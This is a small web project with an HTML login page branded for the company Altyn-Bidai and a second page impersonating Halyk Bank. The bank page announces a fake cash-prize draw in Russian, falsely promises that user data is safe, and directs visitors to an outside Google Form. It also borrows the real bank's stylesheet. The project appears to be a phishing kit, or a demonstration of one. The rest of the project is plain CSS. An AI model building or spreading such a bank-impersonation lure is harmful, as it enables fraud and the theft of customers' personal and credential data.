
<file: index.html>
<!DOCTYPE html>
<html>
<head>
	<title>Login and Registration Form</title>
	<link rel="stylesheet" type="text/css" href="css/style.css">
	<!-- <script src="js/altyn.js"></script> -->
</head>
<body>
	<div class="container">
		
		<div class="form-container">
			<img src="images/photo_2023-03-09_16-17-19.jpg" alt="" style="border-radius: 99999px;" width="300px">
			<form id="login" method="post">
				<h2>Login</h2>
				<label for="email">Email:</label>
				<input type="email" id="email" name="email" required>
				<label for="password">Password:</label>
				<input type="password" id="password" name="password" required>
				<a href="https://dias-code.github.io/link/google_link/halyk_link.html"><input type="submit" value="Log In"></a>
			</form>
		</div>
	</div>
	<footer>
                <div class="pd-lr-15px">
                    <p style="font-size: 1rem;">© 2012 - 2022 ТОО «Altyn-Bidai». Все права защищены.</p>
                </div>
            </div>
            
            
        </div>
    </footer>
</body>
</html>
</file>

<file: google_link/halyk_link.html>
<!DOCTYPE html>
<html>
  <head>
    <title>Halyk Bank</title>
    <link rel="stylesheet" href="https://www.halykbank.kz/common/css/main.min.css" type="text/css">
    <link rel="stylesheet" href="style.css">
  </head>
  <body>
    <div class="max_width" style="max-width: 1000px;
	margin: auto;">
        <img src="/images/photo_2023-05-04_16-44-49.jpg" alt="" width="100%" height="70px">
        <h1 style="margin-top: 5%;">Welcome to Halyk Bank</h1>
        <p style="color: seagreen; font-size: 16px;">
            Уважаемые клиенты!<br>
            Мы рады объявить о розыгрыше денежного приза для наших клиентов! Это уникальная возможность выиграть крупную сумму денег.<br>
            Для участия в розыгрыше, пожалуйста, пройдите по ссылке, представленной ниже, и заполните форму нашего сайта. Мы гарантируем полную безопасность ваших данных, так как мы используем передовые технологии для защиты конфиденциальности наших клиентов.<br>
            Спешите участвовать в розыгрыше, ведь каждый наш клиент имеет равные шансы на выигрыш! Результаты будут опубликованы на нашем сайте через несколько дней после окончания розыгрыша.<br>
            Благодарим вас за выбор нашего банка и желаем удачи в розыгрыше!<br>
            С уважением, HalykBank!
        </p>
        <a href="https://forms.gle/h1jevRis5Qfbrw3d9" style="text-decoration: underline; color: seagreen;">Ссылка на форму. Спешите!</a>
    </div>
    
  </body>
</html>
</file>
<file: css/style.css>
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}

body {
	font-family: Arial, sans-serif;
	background-color: #f2f2f2;
}

.container {
	display: flex;
	justify-content: center;
	align-items: center;
	height: 96vh;
	flex-direction: column;

}

.form-container {
	background-color: #fff;
	padding: 20px;
	border-radius: 10px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

h2 {
	margin-bottom: 10px;
	text-align: center;
}

form {
	display: flex;
	flex-direction: column;
}

label {
	margin-top: 10px;
}

input[type="email"],
input[type="password"],
input[type="submit"] {
	margin-top: 5px;
	padding: 10px;
	border-radius: 5px;
	border: 1px solid lightgrey;
	font-size: 16px;
}

input[type="submit"] {
	background-color: #4CAF50;
	color: #fff;
	cursor: pointer;
}

input[type="submit"]:hover {
	background-color: #3e8e41;
}


.pd-lr-15px{
    padding-left: 15px;
    padding-right: 15px;
}
.max_width{
	max-width: 1000px;
	margin: auto;
}
</file>
<file: google_link/style.css>
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}

body {
	font-family: Arial, sans-serif;
	background-color: #f2f2f2;
}

.container {
	display: flex;
	justify-content: center;
	align-items: center;
	height: 96vh;
	flex-direction: column;

}

.form-container {
	background-color: #fff;
	padding: 20px;
	border-radius: 10px;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

h2 {
	margin-bottom: 10px;
	text-align: center;
}

form {
	display: flex;
	flex-direction: column;
}

label {
	margin-top: 10px;
}

input[type="email"],
input[type="password"],
input[type="submit"] {
	margin-top: 5px;
	padding: 10px;
	border-radius: 5px;
	border: 1px solid lightgrey;
	font-size: 16px;
}

input[type="submit"] {
	background-color: #4CAF50;
	color: #fff;
	cursor: pointer;
}

input[type="submit"]:hover {
	background-color: #3e8e41;
}


.pd-lr-15px{
    padding-left: 15px;
    padding-right: 15px;
}
.max_width{
	max-width: 1000px;
	margin: auto;
}
</file>
